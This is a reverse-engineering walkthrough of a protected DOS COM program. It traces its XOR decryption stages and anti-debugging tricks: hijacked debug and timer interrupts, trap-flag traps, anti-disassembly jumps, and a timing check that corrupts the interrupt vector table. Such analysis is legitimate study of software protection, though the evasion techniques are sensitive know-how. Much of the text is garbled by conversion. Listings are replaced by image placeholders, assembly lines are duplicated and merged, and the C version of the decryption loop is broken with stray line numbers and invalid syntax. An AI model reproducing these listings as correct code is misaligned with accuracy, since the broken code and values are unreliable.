

This last instruction was quite problematic for me. It is encoded as 6a 00, which is `push imm8` instruction. I checked it precisely and I have to criticize the Intel Software Developers Manual. This instruction is called "Push immediate byte", and you would think that this is what it does. That's wrong - 386/x86 has no single byte stack operations. Instead, what this does, it sign-extends the byte to a word and then pushes that. This operation is also not clearly documented in the pseudocode section for PUSH instruction, as there is no case listed for when operand size is 8. If we assumed that this pushes a single byte, then the stack contents do not make sense at the end of this stage.





Here we can see the "call next instruction" trick again, which lets us save the instruction pointer to the stack. I will come back to the two mov instructions in a moment. Let's continue our analysis noting down that the last 4 instructions here set ds and es to the code segment value.



The above code fragment sets the trap flag, which will cause an interrupt (int3) to be generated after the next instruction (call below).No int3 handler was registered and the default DOS one does nothing. Interrupt 3 is the debug interrupt (different than Interrupt 1, which was redefined before), so this would cause the program to drop out to a debugger if it was run inside one. Setting the trap flag will cause the debugger handler to be invoked after every instruction, which makes debugging harder because the program starts to single step (until you realize it and unset the TF). It bumps up the skill level necesary to crack this program with dynamic analysis.



We see the call-pop-add sequence again, this time to save the current instruction pointer to the si register, then adjust it by a constant. As we will see in a moment, this constant is the distance between the current ip and the end of decryption code, so that it points just after the stage 2 demangler, where encrypted stage 3 code resides.

Now the code proceeds to the main stage 2 code. I've commented the listing and will go through it in detail:

```
 ;; si = 0x739
 ;; ds, es segment registers are loaded with the segment COM is resident at (cs)
 ;; stack = 00 01 00 01 00 01 00 01 ?? xx
 ;-- stage2:
 0000:06d6 90 nop
 0000:06d7 8bde mov bx, si ; bx = 739;
                        push bx ; 39 07 00 01 00 01 00 01 00 01 ?? xx
 0000:06da e80000 call 0x6dd ; dd 06 39 07 00 01 00 01 00 01 00 ...
 0000:06dd 5a pop dx ; dx = 6dd;
 0000:06de 81c21703 add dx, 0x317 ; dx = 9f4
0000:06e2 8bda   mov bx, dx   ; bx = 9f4<br>0000:06e4   81c3ee01     add bx, 0x1ee   ; bx = be2
                        add bx, 0x1ee
 0000:06e8 fc cld ; Clear dir flag
0000:06e9 8bfe mov di, si ; di <- si; di=0x739
 0000:06eb b9bb02 mov cx, 0x2bb ; cx = 2bb
 0000:06ee 33c0 xor ax, ax ; ax = 0; al = 00 ah = 00
```
The above snippet does some final preparations for the decryption loop. We have some more call-pop-add sequences to load the dx register with another pointer to what will be one of the keys for the algorithm. cx is loaded with a constant value that will be used to count the iterations of the algorithm.

Notice the nop instruction at the start of this snippet. I have a feeling the author needed to pad the code by just one byte? I think there might be some room for improvement here :)

Anyway, off to the decryption code. The registers at the beginning are as follows, with their functions described:

;; Regs at start:  $a = 0$ ;  $a = 0$ ;  $d = 9f4$ ;  $b = 0e^2$ ;  $s = 0 \times 739$ ;  $d = 0 \times 739$ ;  $c = 2bb$ ; ;; al - payload byte ;; ah - rolling key (incremented each byte) ;; si and di - target r & w pointers ;; dx - key2 pointer ;; bx - constant value of 0xbe2 (not written) ;; cx - loop counter for loop insn ;; ;; Main demangle loop: al is the byte operated on. This is a dual XOR routine ;; First XOR key is sequential from 0. ;; Second XOR key takes the bytes between 9cc and bba. -> 0000:06f0 ac lodsb al, byte [si] ; al = payload byte; si++ ' 0000:06f1 32c4 xor al, ah ; Xor with ah 0000:06f3 e82f00 call 0x725 ; Call the stage 2 demangle func. :; st2 demangle function 0000:0725 56 push si ; Save si<br>0000:0726 8bf2 mov si, dx ; si <- dx ' 0000:0726 8bf2 mov si, dx ; si <- dx 0000:0728 3bf3 cmp si, bx ; bx =? dx; dx =? 0xbe2 ' ' ;; This clause will set dx to 0x9f4 if dx == bx (dx == 0xbe2)  $--$  0000:072a ' : ; This executes if si == bx. : 0000:072c 8bf3 mov si, bx ; si <- 0xbe2 ' : 0000:072e 81eeee01 sub si, 0x1ee ; si <- 0xbe2 - 0x1ee = 0x9f4 : 0000:0732 8bd6 mov dx, si ; dx <- si, dx = 0x9f4<br>'-> 0000:0734 3204 xor al, byte [si] ; key2 xor; al ^= \*(dx)  $3204$  xor al, byte [si] ; key2 xor; al  $\sim$  =  $*(dx)$  ' 0000:0736 42 inc dx 0000:0737 5e pop si<br>0000:0738 c3 ret 0000:0738 c3 ' 0000:06f6 fec4 inc ah ; Increase key 0000:06f8 aa stosb byte es:[di], al; Store decrypted byte '-< 0000:06f9 e2f5 loop 0x6f0 ; jmp 0x6f0 if cx-- != 0

This is a long snippet but it forms a logical block. Let's run it down instruction by instruction:



First we load a byte from the address in si to the register al. This is our ciphertext byte. si is automatically incremented by the lodsb instruction. Then we xor it with ah. (al  $\leq$  al xor ah)

0000:06f3 e82f00 call 0x725 ; Call the stage 2 demangle function

A call to a subroutine (function) is made. Let's break the function down:



Compare the dx value (which is now in si) with bx. bx is a constant of 0xbe2 (it is not written to in the entire loop). If the values are equal, the jne is not taken and the dx is rolled back to 0x9f4, it's original value set at 0x6e2. If the jump is taken the execution skips to 0x734:



Now out ciphertext byte is xored again, this time with a byte pointed to by si. si still contains the dx value (in either case of the jump). Then dx is incremented, si is restored by the pop instruction to it's previous value and the subroutine ends jumping back to 0x6f6:

0000:06f6 fec4 inc ah ; Increase key2

ah, which contains the rolling key value, is incremented

0000:06f8 aa stosb byte es:[di], al ;; di++

The processed ciphertext byte (which is now cleartext), is stored in es:di, then di is incremented (stosb is a string operation which does all this in one instruction)

0000:06f9 e2f5 loop 0x6f0 ; jmp 0x6f0 if cx-- != 0

The loop instruction decrements cx and if its not zero the code jumps back to 0x6f0 to process the next ciphertext byte. Notice that the si and di values at the start are identical, so the code overwrites the ciphertext with the cleartext (it decrypts it in place).

This function can be expressed in C like this:

```
uint16_t si = 0x739;
     uint16_t di = 0x739;
     uint8_t key = 0;1/ahuint16_t key2 = 0x9f4; //dx
     uint16_t cx = 0x2bb; //cx
     uint8_t x;
                            1/a1const uint16_t bx = 0xbe2;
       do \{x = \text{memory}[si]; si++; //@ 6f0
11
         x = x^{\wedge} key;
                                  1/a 6f1
12
                                   1/(0728, 72a)13<sup>°</sup>if(bx == key2)key2 = bx - 0x1ee;1/(2 72e, 732
15
         x = x^{\wedge} memory [key2];
                                  1/(a) 734
         key2++;1/(a) 736
                                  //@6f6key++;memory[di] = x; di++;//@6f821
         cx--;22
         } while (cx := 0); //loop @ 6f9
23
```
 After the function is done, the code will prepare the registers for stage 3. Note that the stack is preserved by the decryption loop.



These pop instructions are exactly in reverse order as the series of pushes at 0x6ae, except for the first instruction (pop bx). They

restore the segment values, di, si and cx registers to their values before stage 2. However the first instruction pops what was the pointer to the encrypted/decrypted code into bx, so now bx contains the pointer to stage 3 code.



The next part is a clever trick to further confuse the hacker who wants to analyze this code. First, a constant of 0x10 is added to bx (which points to the stage 3 code). Then cs is copied to ax, and ax is decremented by 1.



Here the trick happens: ax and bx are pushed onto the stack, then they are zeroed and a far return is executed. The

far return is different from a near return in that it also pulls the new code segment value from stack. This will cause the code to do a long jump (intersegment jump) to ax:bx. But just a moment ago, these values were changed in a specific way. The segment was decremented, and 0x10 was added to the offset.

In practice the actual return address did not change. The offset and segment values were changed in a way that the segment:offset value still points to the same place - this is because how the x86's segmented memory model works.

In segmented memory model (real mode), the linear address is calculated by shifting the segment address by 4 bits to the left, and adding it to the offset. This means that increasing the offset by 0x10 (decimal 16) and decrementing the segment are opposite

operations and the result is unchanged. See the example below:

 $0x$  00ff seqment shifted  $<<$  4 + 0x 0749 offset ---------- 0x 01739 logical/linear memory address

But this address also maps to 0100:0739:

 0x 0100 + 0x 0739 ---------- 0x 01739

The entry point to stage 3 is at 00ff:0749 (or 0100:0739). But before look there, let's come back to the two mov instructions at 6bd and 6c0, that we skipped, and the code before them. They move two registers into addresses 4 and 6 in the data segment.



The push 0; pop ds pair sets the data segment pointer to zero. In most CPUs, at addresses close to zero there are a lot of important values. In x86, it is where the Interrupt Vector Table (IVT) resides. The IVT contains 4 byte segment:offset pointers to subsequent interrupt service routines. Addresses 0000:0004 and 0000:0006 contain the vector for Interrupt 1, "Debug Exceptions". This service routine is executed whenever a breakpoint is hit. The debugger installs it's own service routine there (that is, writes the segment and offset to it) to take action when a debug breakpoint is hit. In this stage, the program becomes more defensive about being dynamically analyzed by hijacking the debugger's interrupt vector to it's own code.

INT1 is one of the two debug interrupts for x86. There are two interrupts for flexibility, and for things like debugging the debuggers. The simpler debug interrupt is INT3, which is made special by allocating a one byte opcode 0xcc reserved for it (it's the INT 3 opcode). This allows you to place that opcode anywhere in the memory, and because it's only one byte, it will never cause a page fault. Software debuggers use it when you place a breakpoint. The other interrupt is INT1 which is for hardware debugging. INT1 is called by hardware when one of the addresses saved in

4 debug registers (dr0 to dr3) matches the breakpoint conditions set in dr7. This is what lower level debuggers use. On DOS, the program has full hardware access so debuggers can use either or both mechanisms.

Nowadays user-level debuggers use INT3 because it's available from userspace - it causes a SIGTRAP on unix systems, and calls the debug handler on NT (whatever that means, I could not find a definite answer). Hardware debug is reserved for the kernel and ring 0 code.

This is the new debug interrupt handler at 70e that is registered by the code at 6db:



It zeroes out all relevant debug registers, which effectively disables all breakpoints and returns to the code. This interesting

anti-reversing technique impacts dynamic analysis by preventing any (software) debugger from tracing the code, as the breakpoints set will not hit unless the breakpoint handler is re-registerd by the debugger.



Stage 3 starts with more stack operations. It saves all general purpose registers with pushaw, as well as ds and es segments. It then sets ds to 0000.

```
 ; Int 1 at 70e is still active - trap frag is set
 ; -- stage 3 entry point
```


Then, the trap flag is set. At the same time there is an anti disassembly trap set up. The jmp 0x747 skips one byte, so the instructions are offset. Most disassemblers will choke on this. I had to move the cursor in radare2 to 0x747 so that it disassembled the instructions correctly. Once you get past this trick, the code is revealed to check if TF (trap flag) was unset and "adjusts" the stack pointer by 0x100. This way the program will soon crash if you were examining this part in a debugger and disabled the trap flag.





Next up the code saves the value of interrupt 8 handler. The old interrupt vector is saved at si+0x490 and si+0x492, which is an area at the very end of loaded COM file (the file ends at 0xbed). Bytes 0xbf2-0xbfd contain zeros, they are reserved for storing stuff.



Then it redefines the PIT's interrupt handler to be at cs:07e4



Interrupt 8 is reserved for "Double Fault" in the CPU (a handler for servicing a fault inside an exception handler). However due to IBM PC's engineering team oversight, some ofthe first 0x1f interrupts were assigned to outside of the CPU itself. INT8 on the PC is the Programmable Interval Timer interrupt. We will come back to what the handler does in a moment. For now let's just continue with our analysis.

The program loads two words from IO port 0x40, which is PIT's timer value (it increases as the timer counts). These two words are set as the segment:offset of interrupt 7's address. Interrupt 7 is "Coprocessor Not Available" and is triggered when a coprocessor instruction is executed but there is no coprocessor. On IBM PC, the coprocessor is an x87 floating point unit. The x87 is included on die in all x86 CPUs after 386. The code sets these (random) values as the interrupt handler, then executes an FPU NOP. If the FPU is not available, it will trigger the interrupt and crash the system. Why it's doing this is unknown to me. Maybe it's to prevent running the program on FPU-less machines. It might also be an anti-virtualization measure, to catch some simple hypervisors of the era that did not emulate (restore/save) the FPU (and the FPU not available flag was set).

Either way, this part of the code prevents running the program on FPU-less machines.



When the FPU check passes, the code redefines the invalid instruction interrupt, Interrupt 6 "Invalid Opcode":


The code at cs:0836 will be called whenever the processor attempts to execute an invalid instruction. On this error, the processor will push eflags, cs and ip to the stack and execute the handler. Let's take a look at what the new handler is:



This handler will simply advance the instruction pointer by two bytes relative to the errorneous instruction, and resume the code

execution. It will also unset the breakpoint address set in dr2.

Continuing our analysis after the invalid opcode interrupt was installed we arrive at some code that clears the trap flag:



And then redefines the debug handler again.



As we will see in a moment, the code at 899 is still encrypted, so there is no point trying to understand it. This means that hitting any breakpoint here will crash the computer, as the CPU tries to execute encrypted code. (It's hard to say whether it's the program or the debugger that will crash, since DOS is a single-tasking OS)

The next part of stage 3 code is perhaps the most interesting. It's another anti-re technique that makes dynamic analysis harder, if not impossible using regular tools. The code calls DOS int 1Ah ah=0x02 to get the RTC time, runs a few instructions that have no effect (apart from breaking the dr1 breakpoint) and then then compares the RTC time...



;; The program changes timer 1 mode but writes timer 0 value!



At the end of this code, register dh contains the seconds difference of wall clock time between the execution of 7a9 and 7c4. If a debugger halted the program at that time, for example because of a breakpoint set at cr0, then the dh register will be non zero.

Then the program executes this loop, which will XOR every third byte in a region with dh value...



...but ds is still 0000, and with di initially set to zero, this loop will xor the least significant byte of the addresses in the IVT for the first 0x84 interrupts. This will effectively crash the system as some of these interrupts are executed even when the system is idle.

After this anti debugging trap, the code goes on:



It sets ds to cs, which as we've seen previously, indicates there will be operations on the code segment in memory. The code loads a pointer into a predefined place near the end of code memory, just after the saved interrupt 8 value. Then it enables interrupts with sti and jumps to 0x822..



..which is an undefined instruction (ff). The illegal instruction handler will advance ip by 2, so the next instruction that is executed is at 824, which is a jump back to 822. At this point the code will loop indefinitely handling the invalid instruction and jumping back to it.

## Or will it?

We didn't look at the PIT's interrupt handler that was set at 779. Let's see what that part does:

;; Assuming this will occur while the #UD interrupt is looping, then registers are

- ;; like they were at 7e1.
- ;; si = 0x762, constant in this fragment

 ;; Stage 3 decryption loop ;; word cs:[si + 0x494] is the ciphertext pointer. We are in the interrupt handler.  $;$  stack = ;; -es- -ds- -di- -si- ;; ip cs eflags 0100 0100 0100 0100 bp sp 0000 dx cx ax  $;;$  ^--- Top of stack (sp) ;; load di with ciphertext pointer 0000:07e4 2e8bbc9404 mov di, word cs:[si + 0x494] ;; First run its ax saved at 7cc; di = 0x842 0000:07e9 8bc6 mov ax, si ; ax = 0x762 0000:07eb 05a202 add ax, 0x2a2 ; ax = 0xa04; 0000:07ee 3bf8 cmp di, ax ; ine 0x814 ; Skip the code if not : '--> 0000:0814 0e push cs ; We know this one, ds = cs 0000:0815 1f pop ds ; ..  $0000:0816$  803501 xor byte [di], 1 ; Decrypt ciphertext byte  $0000:0819$  ff849404 inc word [si + 0x494] ; Increase the ciphertext 0000:0819 ff849404 inc word [si + 0x494] ; Increase the ciphertext ptr 0000:081d b020 mov al, 0x20 0000:081f e620 out 0x20, al ; Primary PIC command 20, EOI 0000:0821 cf iret ; Finish "servicing" the ISR ; Pull ip, cs, eflags. ;; This code executes after the decryption is done (jne at 0x7f0 is not taken) 0000:07f2 6a00 push 0 ; ... 0000:07f4 1f pop ds ; ds = 0000 0000:07f5 fa cli ; disable ext. interrupts<br>0000:07f6 2e8b849004 mov ax, word cs:[si + 0x490] ; si+490 = bf2  $2e8b849004$  mov ax, word cs: $[si + 0x490]$ 0000:07fb a32000 mov word [0x20], ax ; ...<br>0000:07fe 2e8b849204 mov ax, word cs:[si + 0x492] ; si+ 0000:07fe 2e8b849204 mov ax, word cs:[si + 0x492] ; si+492 = bf4 ;; restore INT8 (PIT) segment:offset 